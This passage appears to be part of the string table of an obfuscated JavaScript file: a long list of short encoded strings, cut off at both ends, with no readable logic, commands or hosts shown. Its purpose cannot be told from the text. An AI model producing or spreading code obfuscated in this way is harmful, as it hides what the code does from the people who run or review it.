ozcwm','WQZdMM3dTIBdPSk9k8oE','WQDId8kxW4RdL8os','W7bfrHbrtdqVeqm','tCoDW6hdMgNcRmolWQT8ba','W7JcUGZdVbq','eqhcHCogyqeHj8kzyq','W4dcT8o1WPu1z33dJSo2W4e','eCopWQm','BmkyW4qMDSkgfSkLWO4','WQTXW4HDW4P2','jSkUxmoiltdcSxRdPa','W4rGnmo6','W75tCYfmqZK','W4L4AW','WR7cKXu0WRO','W6xcHGddGa1HWQ5wfL8','erNcOmoVbq','W7ZcPbxdItq','WR/cNWmZWRT5dG','WQJcMCoIWRxdKq','WRRcP8obWOaG','WQdcOSkpc381DCoMW4m','W6L8WP4fAmouW7BdVmozWOe','W5VcRCkeW6tcHKmqWPldHui','W451gSogW6m','WP/cU20','W6aqW5nv','kM3cJahdU8kewmoE','WRNcTColWPFdQJWaW6XOmq','W4SNkq','qCoJWO7cVCo6W7hdJG','WQBcOmkA','W5T+qx8B','iSolW4qSr8kiaCkUWONdKW','aSoPW7nwFa','W7DmWRVcStK','sSo+WO8','W6zZWOVcKG4','W4/cRtBdRse','W6rSWO/dOgRcVa','WQuAkW','W6pcPSkTW73cRa','WOb7WPzfWPddHJ4','W6OVBCoYE8oXW7W4','W6OZwmobyCo1W6O','W6FdJSoMbgtcTSojWP3dOKq','WRvxW6TeW5O','WQTTWPFcRrBdV8oItCoKxq','jG3cM8orou0Lc8kfzG','W7OYFmoFsCoZW7W4Bq','zG3dLSodW6j1W50nWQfR','WP7cRg3cSfJdNmkZpZal','WO/cLYL+pN/cHW','WQ8YBCouzmoXWQr0E8o2','WRGNW4HkW4O','uMKLlmkRl1zlW5Db','WOBcOr0','WQdcSSoZWPpdSG','qSkabq','WR1hWRzdWRFdUWa','WPNcUMVcP3FdJ8k6kbS','WOLsW6rnW7y','W4CJedeEWOdcG8oC','erqHWQ7cJG','WQzfemooW6tdN8ofkKpcJG','emkXWPG','WOS/WRjAW6W','W5ZdLSoF','WONcHvJdRNG','jCk2t8ovjtJcQNe','W57cHCk8W4JcHG','atj2W48VgSkBeCo6CW','hZT+W5PRh8kdlCoIDW','u8oKWPlcOG','m8klWPNcL8k5','WRBdJ0tcOYX4WRnhf0u','WQZcGGePWQbZ','W6DRWQRcQaVdVSoIv8oS','jCkzW4JdJdxcOW','qmklbvaDWPZdQG','fwFcNbpdPSkcwq','k8oUnbVdQa','WPtcPgO0gctcGSonW6RcSq','W6RcJ3y','frVcISkr','W6rdeSovW6ldIa','W6vAFZj0','hCoBqsfpWOxdVCk7umkn','b8o+WQtdKdFdR8osW4XLqa','WPZcPSkemwiyEmo+W4ldQG','WQKSWRjRW5NdU8ofssC','WPuZASoj','C8k+bgOh','e8ovbWxdHG','W4ecW5pdUW','W4/dU8oAe2S','W45rWPlcNJS','lt4+WRhcJa','W4uZxmktW4BdNCoxW64','WOr/WPf2sGPivbTd','WRePWOKpFCotW7ddISojW44','W7RcIGRdUdPL','WOxcI8opWOJdUdaAW61Zpa','WRZcO23dHeJcMMC','WOtcHCohWP0','WRvmWOD0WQNdSr8nEqK','jcZcPW','WQlcNs4','eaRcN8ogjwO/pSkdFa','W7SUA8oSzmo4','jmo5kcBdVa','W5xcICk5W4/cMW','W4nOi8oi','D8oeW4SNwmkpsmkOWPlcJW','W6jorIfh','WOVcR17dUa','WOfmWObcWQZdUXW','WOmoACo1lG','WOH6CLFcIftcKCkEv8kn','d8kWdt9DWQ3dVmoW','W6LhWOSUzq','WONcGdrNi3tcKv3cUCo1','kxRdGGhdOCkmw8oje20','bGeYWRRcGuW','W6LeWPqKtG','WPBcTwGLkspcTmoxW7hcUa','WPvmcCkqsW','WRSiW604kq','WRZcMvRdSKNcOvBcG8ojWP0','W6bMWPldS3dcTsFdQa','W7bSWPKqya','WQm+WQW','m3hcIHldJSkkuSoEeW','WRdcKmomWPhdNG','W7nSWP9zBSovW68','W55QqZH/','W4dcUCkWW53cNG','WQdcIGu','W4pdSsBdPq','W6nNWOisF8oYW6FdHSoDWPS','WP03W7mcb8ks','CmkfW5iXrCkvmCkUWPZcGq','pguxW5eH','WO/cImkDW78X','WQNdJMpdSdC','WQ3cK8k4W7ek','WRvmWODHWRFdUWinzqK','itRcG8o1kq','W7pdPmobh3hcUSoqWQFdUeW','WReaW7P7W4fmWRtdONFdOG','WOWmzmoNoW','iSolWOeKvSkvg8o2W5u','WPVcLfpcTxxcVftcHCowW4y','W6HuumooW67dN8oxjf/cLW','E8kDwZKOWOlcPCoYzCkG','W5/dLSoo','cXZcOCofoq','nsebWRZcOq','WRKRaIWwWOJcIa','W5LSWP8ezmovW6W','W50VW6a','A8koW4aWtSkYb8kQWO7cIW','W4xcMfCxnSoUyCov','e8otWRBdIIZdUmot','W4ubW4hcUXldRW','W7TTWP7cVG3dV8oIvSoL','l8kfWOVcMCk4','WP7cGGzIp3/cHMZcRSos','aSo1WRddRW8','xJ3dJmoqW6nO','W616zcDm','W64VACofFW','W6mjWP4','WQZcKCkngw8tCq','W7/dJmoMWRye','tabWW4rXwCkUgSoZFW','WQziWOfwWQddOa','W4TCWRG/uSoPW4FdVmoPWRO','WP/cRgdcOrVdGCkW','WRThWPrUWRpdVqebyXi','hCohW7rdwa','WPtcIuNdSN7cOa3cK8osW54','W6xcMWhdSsT/','EmkDfgCbWOpdQSkftCkB','kgpcGGu','WOhcSwGIisNcPCocW6BcQq','WRpcOwtcNfJdI8kZmWSn','nmokW6zWFG','WP3cO1JdQg7cUKZcNSo0W50','4lQa4lQ64lMs4lMY4lQr4lIC4lIP4lQk4lIe4lIV','WPv3dmkbW43dNmo/W7xdVfm','W6T7WOtdPMRcSq/dOsfc','W7W0E8oEFmoMW7a4FG','hSoxWRHcDmkqW6bFkHa','W4RdOIBdVuun','adz/W412eq','WQlcJmolWPhdMq','WRhcQConWQKmEvRdPq','W6xcSmkTW53cLW','meldGa','j8ouWRtdHZ3dRSoeW7v1wG','W7hcIHddIYDGWQi','WQVdGfRdKrhdH8kGn8oqW6O','aH/cJmoh','WQ46WRH9W5/dLSoptY8R','WRBdGwZdQsFdSmkXnG','WReVW6jxW7znWQm','WQXeW5u','WPjZWPD6vGnaxJ0','WO0HW7CDdCkt','WO3cTmocWQyh','W67cMSk4W6tcHq','EMu1W5euy0BcNSkdEG','W6WZWQnX','kSoDWPr0uW','lqjvW45O','W7ftydPT','WQdcIgxdL2O','WOq6fdelWRJcKmolW6mf','WPVcJ8k+W6ec','arDGW6n3','dmkMWPBcP8kg','xJ3dQ8obW79LWPukWRrA','WP8tW6DFW50','W6H5WQK','h8o7W6nizSkAW7XvDsO','W5FcL0OAmSof','W7RdKSohh3y','WRFcGLGdnW7cHCo2W4RcMq','W5lcUmkpW6tcPa','WQlcLJKLWPS','W7SdW7hcTGq','WQLXW6jRW5a','m8kZr8oGcG','WO8RzSoElCkeWPODqq','WOK6lI8mWRJcKSohW7Wt','W75prYa','WOval8kmtq','WR5yWOr3vtTCsZ1d','pZzIW5LRfSku','WP0MmKtdGLZdHmkmfG','rSkkcvSaWOi','ku4TW7yS','WQNcGc5zha','frqHWRRcJKS','WRfUWQLlCq','jCo1W41dqa','lH4XW7PUhmkcuSobDW','WOlcLsSeWRG','smozWOhdJWpcUmo7hNK8','WQiRbYWj','t8oNWRBcQmo/','hmowW7PfymkqW7XLyWi','WONcP3RcIKxdKCkSmGOf','BsRdQSoaW6C','WOWSlJWqWONcKmolW6mf','crFcIG','WO3cVNFdRxC','W4uqW5FcPH7dSSoZjG','WQRcVhavgs7cPmo1W6ZcSq','WPDOe8kpW4RdNCoJW7hdVeW','WP06W71jW6PkWQpdRxddPq','WRBdMthcJ3lcTmo0zCkfWQS','WOyRW714W60eW77cQ3FdPG','W5LaWOmoxG','u8kJW5iBxa','W6yVBCoiB8oMW7GIFmoi','W4lcJsJdKWG','W7KJW4qSu8kbW5/cHmkt','WO1IWOT0taW','WOBcSw4qaJtcS8omW6hcQa','WRfWWQH9AG','pGy7WRlcM1y8WOGZWOS','WQurbMqkgNn8xua','WR3dINNdNZW','jSkfFSoLeXy','W5bNWRJdHLu','zcFdQ8oOW4G','WPlcPNS/aIxcPq','WQ08WQjBW4ZdUSoj','W5FdM8kdWOK','FSkoW5uDq8kehG','W6CjWOa','peyDW7i8','WO8OWO9GvWOswYXm','W6LPW7bR','WRdcKCk+pfW6','WO3cJSox','W5HlhmoBW7pdNq','W5ZdJZe','WPTQjCktW4q','rSo/WPu','Cq3dIq','WOpcJdi','bwNcRthdIW','jw3cGaVdPSkiw8oreg0','tviTgmkb','u8khhMOGWPJdOSk/','WPRcT2FdLNe','W6TMWO7dRhFcSsBdRdng','xSkkWQu','W4XNeCoCW6O','i2W8WOLBzeNcICoiAa','WQ4bpre7','WOCUnN/dMuxdGa','W4GNpq','WP/cH23cP1G','gmkjW6zvESkbW60xyHu','uCo0WOZcR8oKW7BdMq3dItu','W4X/W71PW6XzWRtdSc/cSG','fmkqWQJcGmkO','lSkoWQJcK8kIW6CoCNC','W7TSWPldThFcUYq','W6NcHSkNW6FcJG','WQK0WP1EW5W','W6SOBW','W4JcOgeEgG','W7FdVCoWhum','WPJcIIL7lxNcKxlcOCok','WRPiWOa','tYSJjCkJlWm','mLlcMCojW6D+','WQNcHeVcMhtdRCkngsiT','WPZcKCkpdhKnDW','WOlcPmoVWQNdKq','WP3cNSkSW6ujcSkS','WR5SW618W5ldVSotW5tcNrW','x8kcW5mXuCkocW','v8oJWOJcPW','WQ1nW7ngW5m','WPXrW5fjW53dTSopW5xcGrS','W6VcS24LmG','l8kTWOZcVCkx','b8ovWRldIJ3dRW','WOHPWOT2sIX9DqG','W4jmWQ3dQeq','W4uisCoxra','W7ZcTCk7W63cJ8oVeSk1B8kD','CJ3dJ8onW715WOqwWRjf','W7XWWO3dOG','Ee4cl8kk','WPpcTSkdm2a','W5hdIbldNLS','WQLUW5X9W4JdTCouW6tcMaC','WPtcOSoWWPldGW','vmknlMarWPFdRSkVuSkk','kmklWRFcMmkP','W7H7WRVcRHS','WRpcQN3cP1a','WPBcU3u6hYxcRCoeW7tcTa','W7dcShe7','WOKQya','W69QWRmeAmojW7e','rCkbWQ4','WQpcG3WNna','W5FcGCk0W5hcR3ufWRFdHhm','WP3cGcTZpgJcKudcVSo5','WRbci8k3W63dUCoSW47dNxa','WR7dN2hdVse','W5HWWQiftG','isPWW6vw','j8kOs8opnWJcTh3dS8oB','k8olW5G','rCkbWRO','W57cHmk5W7dcMW','WPZcLMNdIhe','WO19jCkUW6e','jSkutCotlq','WPZcJmkCf28tyCo5W4pdKa','WP7cK8kmW7q1','WQhcJ8k3W7ms','W5zJCrzUDH8AlsC','fCkXWOW','WR48WR5XW4JdRq','lmkjWPJdGcJcPCkOua','bSk/xCoskJJcTG','W5eqW5a','jCoPW6r5rq','WPZcHIP+ohxcHNRcQq','4lQD4lQG4lMA4lQG4lIW4lM54lQG4lQO4lMN4lMn','FSoaWQi','fSoSlZ3dVG','nmk5rCoBjq','WPZcQNRcP10','W43cLxuvia','WPFcIbddTxlcVq7cNSoyW5a','W4nop8oYW7m','WRJcOK8Ybq','WR9rl8kWDG','WOvfWOtcUb7dSW','C8k/W5aKFG','W4FdRsLKr3NdS8oCW43cJweXgq','gWXHW5HRgSkF','C8oWWOBcR8oFW73dMqG','W6yVESobFCoWW7WL','W7ZcNSk6W6hcKSo7eSk8Ea','W6uqW5FcPH7dSSoZ','WQJcJHqVWQbX','o8klW4VdPXRcI8otouPQ','WOrvW50','oKldVColW6nXWPKxW70I','W7jfgq','W6qfW5tcSIi','WQFcLCk8W7OvaCkNWOG','W51AWPVcGJhdJW','oWuRWQ/cMq','WRtcImkNW7ZcImoZfSoGmmoI','WOyUje7dGLRdGmkq','W6pdOb/dSfGh','WQFcMfFdL3lcSelcNmoUW4C','WQqUW4TzW4S','WR9SW6DX','BdldJ8oRW4m','xwiLWP00qCodqSofB8kbqcfs','WQdcSNubhW','WP50uSkmW5dcLCoDW7pdTfm','WP8GC8ofhSkgWOXo','WRFcQmk+W7SfnSkRWO/dPa','fCogW6bWqW','EMBcHHBcR8kEq8ojc2e','W4npqIDXvZq','c2SEW70X','WQVcQfhcSL/dJa','chlcUcxdGW','rCo0WQ/cR8or','m246W5GmyK3cMq','W6TMWO7dRhFcSrxdPca','WRFdNwRdOW','WQRcI3m/btdcNSovW6lcUq','WOjKW6jx','FZldJWq','W5X/W7a','W49rCZf9','WR5mWP1wWRhdVa','lSkdWQ3dMmk+W4OU','amoaWQxdGZ3dQq','WP/cPh/dSNa','W6lcHHddSYS','dbBcMSox','W7ZcK8kMW6ZcLCo/gSkUAmk7','W7WEASozz8oMW7WjFmoH','aCo1W4r5uW','p3qWW5OE','WOBcSxqLwYNcRSkiW6tcUq','WOK6W71nW7jBWRZdOxZdPa','W55CbConW64','WPHMeSkdW5BdMCoBW7G','WO45ymoy','WOnTWP1MAG','W4aaW43cSq','BSkBWOWJr8kmh8kuWPNcMW','WOxcGCoeWPBdMIaaW6eM','W7zevHzirY4+jr4','W5ykASolqa','jCkjWPe','W7VdRqpdUuK','WOzIWPfAtafe','WOOQASoAdCkxWPOSvSoZ','WRRcNWu','WQnKWPjIwq','WOVcHmouWQOF','EmkmhwuAWPRcRCoK4lIN4lQ8','W6VcSMeAea','gdbWW4vs','WOK9ySoEd8kl','WOWCjMJdSW','W4dcNu4','W4lcQCo5','WPvWdSkUEa','W61PpmoBW4W','WORcPNZcUgNdG8k6pW','W57dUs7cRa','WQZdIM7dTZhdVa','ACkkW5m1wSkeb8kUWOG','4lUq4lMH4lIe4lQg4lMu4lU34lQ84lMQ4lI04lQU','WPDZWRbxWP0','lCowWP7dVr0','WQRcP3K5ga','mfhcMCoj','rmkbh3CrWP/dUW','WR3cTHuQWPm','WP3cIe3dSM/cTLa','W4BdV8oxf3hcSmo2WPhdTfC','W6zhWORcQWG','WO88W6PTW65k','WQdcOCkbe2uEs8oNW4/dVa','W6KfW4/cIGtdUmoU','WQRcLr4RWRTZ','yCkGW5u4yq','iSkoWRlcQCkJW5S7s07cLG','WPfKWQbL','bJzQlW','tCoGWO/dLdK','WPrPimkyECknW4i','vmoLWQFdSHNcKSofpKSn','WRRcUx/cRxa','m0ldGa','kmoAWOe5','WPzHWOXLxqjatIfo','W6tdQ2ddQdpdVCk6Emkx','WRFcP8kAfgK','W7FcJsldMGW','W6WPWQG6WOlcT8kMb2bI','WQa+W598W50','mmkOx8oqdq','umoLWOtcPmoSW6y','WOpcHSogWONdKdSAWR8','WPjXk8k1Ca','W5hdPmoggMa','W55CWQBcNJe','WPPLW6vzW5K','WP3cHSokWQWz','ACkkW4yXvSkfxmkOWPxcGa','WPzvW4ZcPXldU8kGw8kiWOe','WQLpeSot','W5xdTdPXvG','W4zlWQZdIgC','WPBcJCokWOdcMdOCW6iX','WO3cNSkMW7ej','WR/cRh3cPL/dH8kX','WR3cVrWTWQe','WP3cQCoqWQW','W4ihW43cUa','lbG6WRpcQq','W4vRoW','W4auW4JcObi','WOhcSLNdVa','iuBcQcRdNW','cmobW7naymkFW7W','WPRcNWiZWRT5dG','W5FdMSkdWP0','W4lcNmkDW6VcJW','W61SWPGJzmoxW6C','WOVcMmos','WRtcUNS9dZtcQmogW7dcJG','bdDQjG','EmkBW5eXwCkfmmkJWPpcGG','WPCcsmoGhW','W6blWOdcOJa','WP3cNWzGi3xcL1ZcOmol','AYaG','WQfkWOfuWQddUG','WP4HiISnWO7cImoj','WQxcGJ16pa','WQu+bt4rWOJcImoTW74y','Cmo0WPlcUCoGW7VdKG','cSkDfhChWPJdQW','neC4W4aCCuNcK8oIAq','bJzQjSkUja','W48Npq','kcVcP8oXdhaqpCkEya','WPxcJ2JcSwq','WRRcNWujWQzZdq','WQFcJGjUWRHL','W67cMY/dOq','W5CrW4a','i2ZcM07dVmkBumksr3C','hZzLW75RfmkF','WQjylCktCSkYW7VcR8kAeG','v8oOWPhcRW','qJmvWPVcRxKC','WRaKntai','WPm0bGCn','WPjImSkbW7S','WOBcSNSK','WPBcV3m0br/cR8oaW6dcUa','E8omWOBdHIJcPq','oGhdLSoiW6fIW4O','WPu3W6SmemkF','amomWOJdKsVdUmofW4XNuW','aYn0W4q','WRpdO2RdSai','WQFcP8kyrGzBnmkRWOy','W6rde8onW67dG8of','DmopWOhdHq','qZBdU8oZW7O','WQ7cRaCXWOi','Bs7dICoQW6S','kmoFWOeW','WRHWW7a','eCkurmoLmG','hqLCW65O','WPH/nmkuC8kN','WRaWW5tcVYVdOaJdPWTMESk0','mmkjWQlcGSk4','WOvDmCkGW4K','WQFcR07dR2/cULpcLCoIW54','WRSYWQn6','W7HGWOldTxVcSsBdKJbD','W7uZW6lcLKVdICo8hSkPWRe','W73cIGhdRXfSWQTAdK4','W4D6WPJdTwy','W7dcRCkiW6lcNK8+WPG','WQWavYTosZiVgKO','rSkQm0G4','WRddNfNdOcddP8k9kSox','cx1qW4r2emkChCoGCq','s8khehq','fJRcKmo3puqFkCkhBq','WQdcUSkXcgmsESo/W4pdVq','W6/dPrJdPuS','a8ogW6biCq','WO1MmmkvpmoTWP/cHCkAdq','WP3cGSouWQWdqvRdP8ob','W6rfqsbxts4ddq','m8kpWPpcOSktW7WUtvlcIW','WQ3cLrWHWRT4','x8oQWPZdRIq','DbhdNmowW493WPuxWRq','WQ/dTmoEWQpcJG','W4BdPdO1','W7XOWPpdOhVcOa','W7VcSmkkW63cNKm1','WQ3cJmkTphG','WQK8WR5S','W64XACoizSoWW5O+Cmo7','W4FdQb3dPui','W4yuW5dcVuRcSSkMpCkpWPG','smozWOtdGcxcKSoJta','AL/cM8oxW6XpWRGbWQLp','WRdcQbH7dG','vI7dQSo3W40','kw7cGWxdQW','WO1OWOi','W5ZcJ8k7W7VcLCoZfq','W5baWOScAa','cNBcVIVdTq','W7/cLmkSW7NcVW','4lIO4lI14lMW4lUV4lQO4lI14lIt4lU14lMu4lU/','WQNcICk+W7GuamkM','ve/dKmkdoa','ASkeW4WX','vCoTW4v7uCkWW4a','ChyNomkn','W6nNWOud','W7pcGWhdSITJWRna','WRCCr8koWRVcJCo2bNNdGq','yuq2W5KyB0BdL8kn','WOiImuldHeFdL8kRbG','gmoeWRNdGYZdTq','W5HRBX7cGa3cJmozqSkD','W7hcIHddLJPOWQO','WQ0WW6zJW7DB','WORcLu8','WPRcGSo5WRmeq0tdPmok','WQFdNetdSG','W4NcLuWCp8okDCohg2m','hJj2W49fdmktfG','WPmajYut','W6LvgCoNW6W','WRKLng7dGq','c8owW7rpyCkwW6W','WQ3dJMhdOt3dUq','W6bGWPhcQN3cPZJdQW','yZb5W5a','WOZcKhGuia','d8olW7PkFmkwWQvzAa0','WQK9CmoFbCkmWPe','WOK7W7L6','W7rYqtL4','v0JdICoonu0','hIz4W4DR','B8k8nw0M','WOKzW5eomG','WOxcSCkmW5Ot','WP3cG8oeWRyzvfRdR8oF','FwiVhmkH','W7RcRSk0W6RcHfuL','WO9YW7yFhCkBWOFcUSkSoa','W4JdMSoHjey','W4H4EG','m1O8W7WS','WROoeCoxW6xdImkCi0JcKW','WQxdN0tdSIDJ','W7VcGLempSoFFSotk3G','WPpcU3qL','WRZdISkX','kmoyWOe5','WQfmWODWWRhdOaabDqG','D38dlW','W5jImCkolmkG','WPRdG2RdQdFdUSkGzCoxW6S','WRRcIGKFWQzL','W7n7WRZcJXBdOCoU','WRRcJGmPWRXXcCoOrq','W5lcI8kV','W58AW4O','rMmPp8kUjrv1W51b','WRxcSdPXpM/cNvC','W4pdNGRdTfKDW7JcJG4V','nSo9mJRdUK7cSCkOW741','W5LpqHbrtY0VgXq','WQdcNmkRW74','WOK+odq6','p2/cVrNdGG','W7SKWONdRNRcSwFdUIfd','WO/dV07dScBdVa','W77cNqhdUq','4lIH4lMR4lMK4lQv4lUg4lM84lMX4lQ44lIS4lU/','W5hcUNijpq','W5pdPmoxawdcPW','W5uhW4hcTapdUmoyfCkfWPG','DCoSWP7dHsy','WP/cNdXLdx3cKv3cUq','WOqNaa','WP4VaZGAWPm','cmonW7e','WRdcKCkDhx8iFCoKW4JdHG','yvyj','fIFcMSogl1a4j8keqq','nxBcNqNdOCkkxSowhG','W4uQW5lcVatdTmoPfSksWRW','W5xdRmoabwa','aJhcRCosnq','iJGaWO3cMvO8WPqEWOW','cIf+W4r2hmkufG','WQdcNXmQWPC','W5WtjCo/z8oGW7GIDSoL','W6r/WQKOWR4cWRJdQxxcSa','WQPQW6D8W5m','utddLSoDW5O','W4iAW7hcGttdJSoPc8kjWPS','W6T8WOZdONq','WO/cUN3cGvpdKmkR','W5FcHmkDW7dcGq','WOi6W6DVW6Pw','W5ldISoo','WR/cNCowWRyu','4lIWWRhGU6xGU6/GUR3GUPxcNf3GURtGUBS','AcaG','W5dcHSkPW6BcMmo1fCk9xSkK','WQiWACoLfq','WOKHhJqwWOi','WOhcU3e0ga','W6OVBq','DmkkW5u3xW','WP/cVxFcUvm','W5/cQCkPW5lcRG','WRnSWOP3Aa','WO/cOh4','WQRcNSkXW78faq','WPBcKwldR34','WQ93fmkozW','W53dGmktW6uj','W6hcMbpdVczSWQLDhuC','p3mTW7CwAupcG8og','WOVcJ8o8WP7dQIyhW6e','4lIe4lQT4lM74lMn4lMZ4lUd4lQw4lQA4lIz4lQ5','WPvPhCkiW5RdJmovW77dPG','nH3cISorovC','WQXsfCkfW6e','WPOaW716W79DWRO','WQ/dOSkg','dr3cN8oPfG','W6b7WOtdOq','y285iSkZjqL5W41b','W5HFfCorW7VdHmoxmNlcGW','WR0wgtuq','WP4HjaS8WRtcKSoCW7Gy','W7vDW79tW6xcQ8o7WPddGtm','EmkXaNagWPJdV8k/yCkn','j3dcIaNdOCoarCozagW','4lQk4lQn4lUK4lIX4lIi4lMd4lIv4lQk4lQt4lUg','W5vWWQZcQrddPCoV','W6/cKSkYW6ypf8k2WPRdR8kT','W6KfW4/cIGpdUmoUdCkdWPO','igVcGqNdU8ku','W6BcJHBdUIb5WOjFhuy','BXBdNmokW7PpWOyCWRj/','W6NcNY/dOq','W5n5WQZcQbe','DCkCg2em','mI/cNbtdOmkFuSkDaNi','WOvEWQbzWPy','WQqwb3nA','WQVcI8kRp08','kCkeW6VcLCk/W4m1tqhdHG','W4f2WOFcNGC','W4nIyXzo','u8kKgLqX','W4DnwarZ','f24VW7ei','WPO7aJC','wLvZWQ3cIKSYW4Xd','W4hdQmoeh2BcSmoYWPZdO00','iCk1E8o1aatcRg7dTmos','WOddN2BdQYBdSCkMimokW7a','bcyZ','W5hcL0Wm','WRPDWP5DW6JdTX4jza4','e8owcX0','aaC5WQVcSG','bmoqW6frzSojWQCvzaW','smoAWOxdLqpcOmoLihGT','WQ7cNuZcGKi','W6X7WOmAtSosW6pdNCo5WPW','WPhcMmkRoLu','W7VcHCkDW5ZcV8opd8kOAmk6','W4VcRCkdtZldPCkcW4tcVbK','zLmhiCku','WOfGWRDYWOy','WR3cI8kZW78u','WOKDW4qBfW','W6/cNCkyW7FcHvq0WQNdS1e','o8o2idBdOwtcHW','W7LQWP4EFCoo','W5jhzIv9','W7WKESozyCo7W7CjFCo2','W6ezW5nv','W6ZcMSkWW4pcJa','WOzxWRbuEW','bcCRWPSStmkif8o/lq','vmklbuuaWOxdVCkZxmkl','W5VdJZq','W4XoWR7dNvFcKa','W6ZdU8o2mgK','o2OZW4eS','WRjMWOnYsG0','W6HHW7b8','WOtcKmoIWOqH','W57dJaVdSgK','W6P7WO7dSg3cStG','WOa5k0y','EmkjeMGRWPddUG','BrtdRSogW7G','W4lcSSougxFcUmodWOdcSuK','nmkuWR/cMSk1','WO/cNSkRW5uX','aCouWR7dGgO','zmoaWOBdHNZcLCofhNGG','WRW2BSobkq','WQ0jW5brW5u','4lUt4lQ+4lM64lMv4lQE4lIu4lMn4lQj4lI44lIw','DCkoW48Zq8kj','jSkUsCo+nYxcUxRdU8ov','nxBcGbldQSklrCoFcxa','WPfYWPz7','WOXAWOVcTHpdS8kZcSkbWPC','s8kpa2ucWPtdO8kftCkB','WPBcJGuFWRD4aCoSueS','u03dJa','WR8QWQm2W57dOmol','DGtdUSo0W7W','qCkchMSg','nMu3W5mnBG','WP/cPmo1WP7dMq','WR3cLsquWPfffmo8vua','W5tdUmoxa2a','uKinaCkx','fSoeWRVdHZFcSmowW71Vwa','4lMG4lU04lMZ4lMn4lMz4lUq4lQ24lU/4lIu4lUn','imooWQlcMCkLW402wLJcIq','WP/cNCk9W5qH','W7zkAbj7','W6TTW7b8','WQBcVw40','WPBcU3u6hYu','WQxdRwldRrW','W4bJWPWtwq','o2q9W7epy0BcNSoVzG','WRyutCkEW68','WOZcHJ0','l3m8W4y4yu3cHmox','g8oMWR/dJsS','n8kbWRtcHCk1','W53dOaVdTKmaWRZcJqua','W7BcImk9W5NcQG','WPZcRCkAj3KA','WPBcI8orWPFdKa','WQKgWQnSW4ldU8ojEcu0','wuXMW6xdNGSyWPSJWRFcSmov','a8oiWRpdKddcPW','DWVdISonW7P/WOiWWQq','WRhcNSomWRuzt1C','W7RdKSohh2VcISoaWOm','W6WLW6DKWPq','b8kQASoafW','sSoAWQtcS8oV','umooWRhcJSozW5xdOXZdUJK','WPGRhdajWOi','wNiIlSk1','W7b/WRZcQq','W6jAgmoqW78','yCk+keiX','WR5gWPbqWRhdVr0g','W57dVs7cVq','y8k4pq','umkhfxaC','WQ7cIeNcSxS','WOFcJSohWQhdGZaaW7fqmq','WQZdLcmLWRfZdSo6ufC','WR01WQbT','WODSfCku','aCoqW4PmFmkaW6S','W7xcM1O3fq','o3aPW5Ga','uevJW60','WOhcGSoxW57cH2eEW70Nnq','W617WPpdONJcStJdVYfD','n3qgW5KwDG','t8kbaNaAWPddOSk/','W7BdQmobbwZcUSom','WP82DW','hepcLI7dPW','vSoEWPxcRmol','WRVcTSkwvxqdBmoZW57dTW','W4tcVCoTa3BcSmoqWOFcTLa','WQKdWOLvW5S','WP1PeSkbW5hdSmoOW5ddMq','WOSTzSoEfCkWWPOFumo/','W47cImk9W6dcRW','W7JdISoQWQbqxCoYWQNdQ8k9WPyofa','k1pcVI7dUW','W7RcMCkTW7RcVCo7hSk0Dq','pCkCx8ouoW','W5FcP8kIW7lcUq','W6ydW53cLdO','k8kzW6BcLCk8W4y5vf7cGq','WQyasW','WRDIW7eMW5JdV8ol','W7VdMGG','W5hcO8ki','W4ldHq3cVIBcP1hcKCotW4a','gCo+WQldLZ3dRW','W4xcHeGtlG','WPtcJ8otWOJdLdylW4rWna','WPBcN8oqWOW','oGZcNCot','WP89fc0+WOdcG8oaW6u','WPhcVHySWOa','4lIE4lIL4lM74lMr4lUa4lM44lMI4lI+4lQi4lIN','W6npqG','WQdcPSkpcK8uCmoUW6FdUW','W4ufW4JcVam','WP3dRf3dOdtdSCkMn8oCW7y','jCoRn2NcTGtcHmk2W7q1','W4ddU8oBe3i','WRXTW6K','W5ldSXBdPLKlW6m','W7O4W7lcHqy','FmkqWQNcHCk5W5SZufxdNW','W61NWPu','umooWO3cPCoUW73dKG','WP7cRgpcUKddJCkwmGOf','W7pcSSkFW6RcH08RWPpdUL4','WR3cNSkSW6ujcSkS','W78KA8oEyCoNW60ZD8oJ','yYFdJ8oaW7q','jbDaW6Dx','CGVdLSok','eXaHWRFcHG','WRRcKSk0W6ipdSoSWPJdRSk0','W6/dNGRdOfGn','iSkjWPe','WQ7cMvJdRhJcT3pcGSosW5C','kCk/WPpcPCo/W4K4wK3cGa','WRzaWOu','WQBcRSoRWRuc','WR3cNWi0WO11d8oHv0C','z8o6vW','W6dcH8krW7/cMW','W5hdPr3dUeqjWRZcKWKb','W59/W60','WQjiWOfuWQVdOdWhCXG','WOOCW6yzcG','WRZcML4umWtcNSoMW5dcJW','bmoaWOJdGZFdSSoqW79LAq','e8o3WQhdLqG','WOJdUKBdGsO','WP3cJJyYWOC','qSo7WPlcLCoOW7RdKXhdRZS','WOrUh8kwW4BdNCoqW4ldOu0','WPdcP3KLdG','pCoWWQhdGW0','sSo/WOlcPSo8W7ddMqW','atjLW4LQ','W53dUt7dTvi','WPCIjG','W7iMW63cKq','ccuYWRNcPgW','b8oeWQpdRsZdUmoA','eCkXWPG','W64ruCoBzG','W4RdKeq','WQKHW5e/fa','aCo3W41ByW','W4tcO8orgwG','WQZcK2VdGNa','bbZcGmoBhq','pmk0qmoemr/cJfhdKq','W4NcSaFdUrfVWQO','WOhcTwG2eZq','WRrcWR9gwG','g8ohW7TGCG','WOpcT0ZcSu4','icydWO7cRMWjWRGJWRa','WODIWQT2ya','WQ4mgWKk','W7dcJrq','sSkpfMfzWPZdQSkPtCkF','WRlcI8otWQxdKqOQW4Xy','W6bOWQVcUHq','W61SWPGYyCoFW6/dISouWOC','WONcNSoqWO3dKq','W6vQWOOdAG','l8khWPFcOCkz','tmkHfK0N','i8o3WR3dJHu','jmkpWQNcNCk5W4P3xftcIW','WRWzfYK9','WPtcRCol','4lUW4lU04lM64lIV4lMl4lIb4lUx4lId4lUN4lQs','amolW7zayCkAW6Du','rqddU8oOW7y','W4hcOmorgwNcUSoqW44','WORcLv7dVNpcP0/cICoIW4u','kSojmHVdRG','W6lcGbBdNIjH','tmkUW7Sbvq','WP/cPMa','ENadl8ki','WO/cKvtdR3tcVutcR8oyW4u','WPjriCkYEa','WOdcP398ettcRa','WQn6WODHWQa','W7v1WRS','WRJcQSk+W7i0','iCoxW4rtwq','W6ujWPC','WO8QWRvQW6ddQmoyrcGk','kwuTW6aqA00','W799WOe','jCkpWRi','WR7dNCoOW7e','W4HJfCksWOpdI8oiW6tdUvO','W4BcN8k/W53cSG','kNOwW5mW','W6TQWPGEySou','W4ZcUmkjW47cQmodomkju8ks','amofW6zvsSkfW6fjBHC','WP3cRIukWQm','WO/cNmokWR3dVq','lmkd